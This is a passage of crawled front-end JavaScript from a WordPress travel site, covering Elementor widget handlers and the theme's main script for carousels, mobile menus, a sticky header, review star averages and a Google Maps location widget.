class="label">Minutes</span> </div><div class="seconds">%%S%% <span class="label">Seconds</span></div></div>',FinishMessage:"Expired"})})},"elementCountDown"),elementBoxHover:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementBoxHover"),elementVideoCarousel:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementVideoCarousel"),elementGiveForms:__name(function($scope){elementorFrontend.waypoint($scope.find(".give__progress-bar"),function(){var $progressbar=$(this);$progressbar.css("width",$progressbar.data("progress-max"))});var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementGiveForms"),elementContentHorizontal:__name(function($scope){$(".content-hover-horizontal .content-item").on("click",function(){$(this).parent().find(".content-item").removeClass("active"),$(this).addClass("active")}),$(".gva-content-horizontal").each(function(){var col=parseInt($(this).attr("data-col"));$(".content-hover-horizontal .content-item .image").css("width",$(".content-hover-horizontal").width()/(col+1)-10)}),$(window).on("debouncedresize",function(event){$(".gva-content-horizontal").each(function(){var col=parseInt($(this).attr("data-col"));$(".content-hover-horizontal .content-item .image").css("width",$(".content-hover-horizontal").width()/(col+1)-10)})})},"elementContentHorizontal"),elementLocationMap:__name(function($scope){var location_data=[],i=0;$("#locations_map_content .maker-item").each(function(){var location_item=[];location_item.id=$(this).data("id");var lat=$(this).data("lat");lat&&(lat=lat.split(","),location_item.latLng=[lat[0],lat[1]]),location_item.data="",location_item.options={},location_data[i]=location_item,i++}),$("#map_canvas_gva_01").gmap3({map:{options:{draggable:!0,mapTypeControl:!0,mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1,panControl:!0,rotateControl:!1,scaleControl:!0,streetViewControl:!0,zoomControl:!0,center:location_data[0].latLng,zoom:12}},marker:{values:location_data,options:{draggable:!1},events:{click:__name(function(marker,event,context){var id=context.id,content=$("div[data-id="+id+"].maker-item .marker-hidden-content").html(),map2=$(this).gmap3("get"),infowindow=$(this).gmap3({get:{name:"infowindow"}});infowindow?(infowindow.open(map2,marker),infowindow.setContent(content)):$(this).gmap3({infowindow:{anchor:marker,options:{content}}})},"click")}}});var map=$("#map_canvas_gva_01").gmap3("get");$(".location-item").on("click",function(){$(".location-item .location-item-inner").removeClass("active"),$(this).find(".location-item-inner").first().addClass("active");var id=$(this).data("id"),marker=$("#map_canvas_gva_01").gmap3({get:{id}});new google.maps.event.trigger(marker,"click"),map.setCenter(marker.getPosition())})},"elementLocationMap"),elementListingsBannerGroup:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementListingsBannerGroup"),elementListings:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementListings"),elementListingsPackages:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementListingsPackages"),elementUser:__name(function($scope){},"elementUser"),initCarousel:__name(function($target){if($target.length){var items=$target.data("items")?$target.data("items"):5,items_lg=$target.data("items_lg")?$target.data("items_lg"):4,items_md=$target.data("items_md")?$target.data("items_md"):3,items_sm=$target.data("items_sm")?$target.data("items_sm"):2,items_xs=$target.data("items_xs")?$target.data("items_xs"):1,items_xx=$target.data("items_xx")?$target.data("items_xx"):1,loop=$target.data("loop")?$target.data("loop"):!1,speed=$target.data("speed")?$target.data("speed"):200,auto_play=$target.data("auto_play")?$target.data("auto_play"):!1,auto_play_speed=$target.data("auto_play_speed")?$target.data("auto_play_speed"):!1,auto_play_timeout=$target.data("auto_play_timeout")?$target.data("auto_play_timeout"):1e3,auto_play_hover=$target.data("auto_play_hover")?$target.data("auto_play_hover"):!1,navigation=$target.data("navigation")?$target.data("navigation"):!1,pagination=$target.data("pagination")?$target.data("pagination"):!1,mouse_drag=$target.data("mouse_drag")?$target.data("mouse_drag"):!1,touch_drag=$target.data("touch_drag")?$target.data("touch_drag"):!1,center=!!$target.hasClass("carousel-center"),stage_padding=$target.data("stage_padding")?$target.data("stage_padding"):0;$target.owlCarousel({center,nav:navigation,autoplay:auto_play,autoplayTimeout:auto_play_timeout,autoplaySpeed:auto_play_speed,autoplayHoverPause:auto_play_hover,navText:['<span><i class="fi flaticon-left-arrow"></i></span>','<span><i class="fi flaticon-right-arrow-1"></i></span>'],autoHeight:!1,loop,dots:pagination,rewind:!0,smartSpeed:speed,mouseDrag:mouse_drag,touchDrag:touch_drag,stagePadding:stage_padding,responsive:{0:{items:1,nav:!1},280:{items:items_xx,nav:!1},640:{items:items_xs,nav:!1},768:{items:items_sm},992:{items:items_md},1200:{items:items_lg},1400:{items}}});var total=$target.find(".owl-item.active").length;$target.find(".owl-item").removeClass("first"),$target.find(".owl-item").removeClass("center"),$target.find(".owl-item").removeClass("last"),$target.find(".owl-item.active").each(function(index){index===0&&$(this).addClass("first"),index===1&&$(this).addClass("center"),index===total-1&&total>1&&$(this).addClass("last")}),$target.on("translated.owl.carousel",function(e){var total2=$target.find(".owl-item.active").length;$target.find(".owl-item").removeClass("first"),$target.find(".owl-item").removeClass("center"),$target.find(".owl-item").removeClass("last"),$target.find(".owl-item.active").each(function(index){index===0&&$(this).addClass("first"),index===1&&$(this).addClass("center"),index===total2-1&&total2>1&&$(this).addClass("last")})})}},"initCarousel")};$(window).on("elementor/frontend/init",GaviasElements.init)})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-f093a893a21f8625fa7b141c06c92b9d_main.js?ver=ee87a497fc354ab31710d99e76510ff3
body_size: 13127
content:
(function($) {
  	"use strict";
  	var GaviasTheme = {
		init: function(){
			this.initResponsive();
			this.initCarousel();
			this.menuMobile();
			this.postMasonry();
			this.scrollTop();
			this.stickyMenu();
			this.iniSelect2();
			this.comment();
			this.other();
			$('.team__progress-bar').each(function(){
			  	var $progressbar = $(this);
			  	$progressbar.css('width', $progressbar.data('progress-max'));
			})
			$('.review__progress-bar').each(function(){
			  	var $progressbar = $(this);
			  	$progressbar.css('width', $progressbar.data('progress-max'));
			})
		},

	 	initResponsive: function(){
		  	var _event = $.event,
		  	$special, resizeTimeout;
		  	$special = _event.special.debouncedresize = {
				setup: function () {
					$(this).on("resize", $special.handler);
				},
			 	teardown: function () {
					$(this).off("resize", $special.handler);
			 	},
			 	handler: function (event, execAsap) {
					var context = this,
				  		args = arguments,
				  		dispatch = function () {
					 		event.type = "debouncedresize";
					 		_event.dispatch.apply(context, args);
				  		};
				  	if (resizeTimeout) {
					 	clearTimeout(resizeTimeout);
				  	}
					execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
			 	},
		  		threshold: 150
			};
	 	},

	 	initCarousel: function(){
			$('.init-carousel-owl-theme').each(function(){
		  		var items = GaviasTheme.carouselOptInit('items', this);
		  		var items_lg = GaviasTheme.carouselOptInit('items_lg', this);
		  		var items_md = GaviasTheme.carouselOptInit('items_md', this);
		  		var items_sm = GaviasTheme.carouselOptInit('items_sm', this);
		  		var items_xs = GaviasTheme.carouselOptInit('items_xs', this);
		  		var loop = GaviasTheme.carouselOptInit('loop', this);
		  		var speed = GaviasTheme.carouselOptInit('speed', this);
		  		var auto_play = GaviasTheme.carouselOptInit('auto_play', this);
		  		var auto_play_speed = GaviasTheme.carouselOptInit('auto_play_speed', this);
		  		var auto_play_timeout = GaviasTheme.carouselOptInit('auto_play_timeout', this);
		  		var auto_play_hover = GaviasTheme.carouselOptInit('auto_play_hover', this);
		  		var navigation = GaviasTheme.carouselOptInit('navigation', this);
		  		var rewind_nav = GaviasTheme.carouselOptInit('rewind_nav', this);
		  		var pagination = GaviasTheme.carouselOptInit('pagination', this);
		  		var mouse_drag = GaviasTheme.carouselOptInit('mouse_drag', this);
		  		var touch_drag = GaviasTheme.carouselOptInit('touch_drag', this);
		  		$(this).owlCarousel({
			 		nav: navigation,
			 		autoplay: auto_play,
			 		autoplayTimeout: auto_play_timeout,
			 		autoplaySpeed: auto_play_speed,
			 		autoplayHoverPause: auto_play_hover,
			 		navText: [ '<span><i class="fas fa-arrow-left"></i></span>', '<span><i class="fas fa-arrow-right"></i></span>' ],
			 		autoHeight: false,
			 		loop: loop, 
			 		dots: pagination,
			 		rewind: rewind_nav,
			 		smartSpeed: speed,
			 		mouseDrag: mouse_drag,
			 		touchDrag: touch_drag,
			 		responsive : {
				0 : {
				  items: 1,
				  nav: false
				},
				580 : {
				  items : items_xs,
				  nav: false
				},
				768 : {
				  items : items_sm,
				  nav: false
				},
				992: {
				  items : items_md
				},
				1200: {
				  items: items_lg
				},
				1400: {
				  items: items
				}
			 }
		  }); 
		}); 
	 },

	 carouselOptInit: function(opt, context){
		const opts = {
		  items: 5, 
		  items_lg: 4,
		  items_md: 3, 
		  items_sm: 2, 
		  items_xs: 1,
		  loop: false, 
		  speed: 200, 
		  auto_play: false,
		  auto_play_speed: false,
		  auto_play_timeout: 1000,
		  auto_play_hover: false,
		  navigation: false,
		  rewind_nav: false,
		  pagination: false,
		  mouse_drag: false,
		  touch_drag: false
		}
		return $(context).data(opt) ? $(context).data(opt) : opts[opt];
	 },

	 menuMobile: function(){
		$('.gva-offcanvas-content ul.gva-mobile-menu > li:has(ul)').addClass("has-sub");
		$('.gva-offcanvas-content ul.gva-mobile-menu > li:has(ul) > a').after('<span class="caret"></span>');
		$( document ).on('click', '.gva-offcanvas-content ul.gva-mobile-menu > li > .caret', function(e){
		  e.preventDefault();
		  var checkElement = $(this).next();
		  $('.gva-offcanvas-content ul.gva-mobile-menu > li').removeClass('menu-active');
		  $(this).closest('li').addClass('menu-active'); 
		  
		  if((checkElement.is('.submenu-inner')) && (checkElement.is(':visible'))) {
			 $(this).closest('li').removeClass('menu-active');
			 checkElement.slideUp('normal');
		  }
		  
		  if((checkElement.is('.submenu-inner')) && (!checkElement.is(':visible'))) {
			 $('.gva-offcanvas-content ul.gva-mobile-menu .submenu-inner:visible').slideUp('normal');
			 checkElement.slideDown('normal');
		  }
		  
		  if (checkElement.is('.submenu-inner')) {
			 return false;
		  } else {
			 return true;  
		  }   
		})

		$( document ).on( 'click', '.canvas-menu.gva-offcanvas > a.dropdown-toggle', function(e) {
		  e.preventDefault();
		  var $style = $(this).data('canvas');
		  if($('.gva-offcanvas-content' + $style).hasClass('open')){
			 $('.gva-offcanvas-content' + $style).removeClass('open');
			 $('#gva-overlay').removeClass('open');
			 $('#wp-main-content').removeClass('blur');
		  }else{
			 $('.gva-offcanvas-content' + $style).addClass('open');
			 $('#gva-overlay').addClass('open');
			 $('#wp-main-content').addClass('blur');
		  }
		});
		$( document ).on( 'click', '#gva-overlay', function(e) {
		  e.preventDefault();
		  $(this).removeClass('open');
		  $('.gva-offcanvas-content').removeClass('open');
		  $('#wp-main-content').removeClass('blur');
		})
		$( document ).on( 'click', '.close-canvas', function(e) {
		  e.preventDefault();
		  $('.gva-offcanvas-content').removeClass('open');
		  $('#gva-overlay').removeClass('open');
		  $('#wp-main-content').removeClass('blur');
		})

	 },

	 postMasonry: function(){
		var $container = $('.post-masonry-style');
		$container.imagesLoaded( function(){
		  $container.masonry({
			 itemSelector : '.item-masory',
			 gutterWidth: 0,
			 columnWidth: 1,
		  }); 
		});
	 },

	 scrollTop: function(){
		var offset = 300;
		var duration = 500;

		jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > offset) {
			 jQuery('.return-top').fadeIn(duration);
		  } else {
			 jQuery('.return-top').fadeOut(duration);
		  }
		});

		$( document ).on('click', '.return-top', function(event){
		  event.preventDefault();
		  jQuery('html, body').animate({scrollTop: 0}, duration);
		  return false;
		});
	 },

	 carouselProductThumbnail: function(){
		$('ol.flex-control-nav').each(function(){
		  $(this).owlCarousel({
			 nav: false,
			 navText: [ '<span><i class="fas fa-arrow-left"></i></span>', '<span><i class="fas fa-arrow-right"></i></span>' ],
			 margin: 10,
			 dots: false,
			 responsive : {
				0 : {
				  items: 2,
				  nav: false
				},
				640 : {
				  items : 3,
				  nav: false
				},
				768 : {
				  items : 4,
				  nav: false
				},
				992: {
				  items : 4
				},
				1200: {
				  items: 4
				},
				1400: {
				  items: 4
				}
			 }
		  });
		});
	 },

	 stickyMenu: function(){
		
		if( $('.gv-sticky-menu').length > 0 ){

			$( ".gv-sticky-menu" ).wrap( "<div class='gv-sticky-wrapper'></div>" );

	      var headerHeight = $('.gv-sticky-menu').height();
	      var menu = $('.gv-sticky-wrapper');

	      $(window).on('scroll', function () {
	         if ($(window).scrollTop() > menu.offset().top) {
	            menu.addClass('is-fixed');
	            $('body').addClass('header-is-fixed');
	            menu.css('height', headerHeight);
	         } else {
	            menu.removeClass('is-fixed');
	            menu.css('height', 'auto');
	            $('body').removeClass('header-is-fixed');
	         }
	      });
	   }
	 },

	 iniSelect2: function(){
		if($.fn.select2){
		  	$('.option-select2-filter').each(function(){
			 	var placeholder = $(this).attr('placeholder');
			 	$(this).select2({
					allowClear : true,
					theme: 'default option-select2-filter',
					placeholder: placeholder
			 	}); 
		  	});
			$('.option-select2-filter, .list_job_types').on('select2:unselecting', function(e) {
		  		$(this).on('select2:opening', function(e) {
					e.preventDefault();
		  		});
			});
			$('.option-select2-filter, .list_job_types').on('select2:unselect', function(e) {
		 		var sel = $(this);
		 		setTimeout(function() {
					sel.off('select2:opening');
		 		}, 1);
			});
		}
	},

	comment: function(){
		var count = 0;
		var total = 0;
		$('#lt-comment-reviews').find('input.lt-review-val').each(function(){
		  var val = $(this).val();
		  if(val){
			 val = parseInt(val);
			 if(Number.isInteger(val)){
				total += val;
				count ++;
			 }  
		  }
		});
		var avg = total/count;
		$('#lt-comment-reviews').find('.avg-total-tmp .value').html(avg.toFixed(2));

		// Click to star
		$( '.select-review' ).on( 'click', '.star', function( event ) {
		  
		  $( this ).nextAll( '.star' ).removeClass( 'active' );
		  $( this ).prevAll( '.star' ).removeClass( 'active' );
		  $( this ).addClass( 'active' );
		  $( this ).parent().find( '.lt-review-val' ).attr( 'value', $( this ).attr( 'data-star' ) );

		  var count = 0;
		  var total = 0;
		  $('#lt-comment-reviews').find('input.lt-review-val').each(function(){
			 var val = $(this).val();
			 if(val){
				val = parseInt(val);
				if(Number.isInteger(val)){
				  total += val;
				  count ++;
				}  
			 }
		  });
		  var avg = total/count;
		  $('#lt-comment-reviews').find('.avg-total-tmp .value').html(avg.toFixed(2));

		});

		$( '.lt-review-val' ).each( function( index ) {
		  $( this ).parent( '.stars' ).find( 'span[data-star="' + $( this ).val() + '"]' ).trigger( 'click' );
		});


		$('.menu-my-account > a').on('click', function(){
		  var parent = $(this).parent();
		  if(parent.hasClass('open')){
			 parent.removeClass('open');
		  }else{
			 parent.addClass('open');
		  }
		});

	 },

	 other: function(){

		$('.popup-video').magnificPopup({
		  type: 'iframe',
		  fixedContentPos: false
		});
		
		$('.gva-user .login-account').on('click', function(){
		  if($(this).hasClass('open')){
			 $(this).removeClass('open');
		  }else{
			 $(this).addClass('open');
		  }
		})

		$('.mobile-user .login-account .link-open-menu').on('click', function(e){
			e.preventDefault();
			var wrapper = $(this).parents('.login-account');
		  	if( wrapper.hasClass('open-menu') ){
			 	wrapper.removeClass('open-menu');
		  	}else{
			 	wrapper.addClass('open-menu');
		  	}
		})

		$( document ).on( 'click', '.yith-wcwl-add-button.show a', function() {
		  $(this).addClass('loading');
		});

		$(document).on('click', '.gva-search > a.control-search', function(){
		  if($(this).hasClass('search-open')){
			 $(this).parents('.gva-search').removeClass('open');
			 $(this).removeClass('search-open');
		  }else{
			 $(this).parents('.gva-search').addClass('open');
			 $(this).addClass('search-open');
		  }
		});

		$('.gva-offcanvas-content .sidebar, .mini-cart-header .dropdown .minicart-content').perfectScrollbar();

		$(".lightGallery").lightGallery({
		  selector: '.image-item .zoomGallery'
		});

		$('a.tribe-events-button').each(function(e){
		  if($(this).children().length == 0){
			 $(this).wrapInner('<span></span>')
		  }
		});


		// More categries
		$(document).delegate('.more-cat .more-cat-number', 'click', function(e){
		  e.stopPropagation();
		  $(this).parent().toggleClass('open').siblings().removeClass('open');
		  var more_cat = $(this).parent();
		  var left = more_cat.children('.more-cat-content').innerWidth() / 2;
		  more_cat.children('.more-cat-content').css('left', -1 * left);
		});

		$(document).on('click', function(){
		  $('.more-cat').removeClass('open'); 
		});

		$('.listing-share .btn-control-share').on('click', function(e){
			e.preventDefault();
			if($(this).parent().hasClass('open-share')){
				$(this).parent().removeClass('open-share');
			}else{
				$(this).parent().addClass('open-share');
			}
		});

		$('.scroll-link[href*="#"]:not([href="#"])').click(function() {
	      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
	        var target = $(this.hash);
	        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
	        if (target.length) {
	          $('html, body').animate({
	            scrollTop: target.offset().top - 100
	          }, 1500);
	          return false;
	        }
	      }
	    });

	 }
  }

  $(document).ready(function(){
	 GaviasTheme.init();
  })

  $(window).load(function(){
	 GaviasTheme.carouselProductThumbnail();
  })

})(jQuery);

